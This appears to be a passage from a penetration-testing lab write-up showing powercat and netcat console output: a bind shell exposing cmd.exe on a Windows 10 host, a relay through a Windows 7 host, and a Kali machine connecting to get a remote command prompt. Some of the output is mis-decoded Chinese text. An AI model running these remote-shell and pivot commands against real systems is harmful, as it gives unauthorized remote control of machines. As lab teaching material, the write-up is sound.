 powercat -l -v -p 4444 -e cmd.exe
详细信息: Set Stream 1: TCP
win10
详细信息: Set Stream 2: Process
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 4444)
详细信息: Connection from [172.16.214.2] port  [tcp] accepted (source port 51042)
详细信息: Setting up Stream 2...
详细信息: Starting Process cmd.exe...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams..
> powercat -l -v -p 5555 -r tcp:172.16.214.21:4444
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: TCP
win7
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 5555)
详细信息: Connection from [172.16.214.6] port  [tcp] accepted (source port 48826)
详细信息: Setting up Stream 2...
详细信息: Connecting...
详细信息: Connection to 172.16.214.21:4444 [tcp] succeeded!
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
┌──(root💀kali)-[~/tools/dnscat2/server]
└─# nc -v 172.16.214.2 5555
172.16.214.2: inverse host lookup failed: Unknown host
(UNKNOWN) [172.16.214.2] 5555 (?) open
Microsoft Windows [�汾 10.0.19042.985]
(c) Microsoft Corporation����������Ȩ��
kali
ipconfig
ipconfig
Windows IP ����
����������� Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::3081:2881:ddbb:c036%7
IPv4 . . . . . . . . . . . . : 172.16.214.21
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ�����. . . . . . . . . . . . . : 172.16.214.1
TeamsSix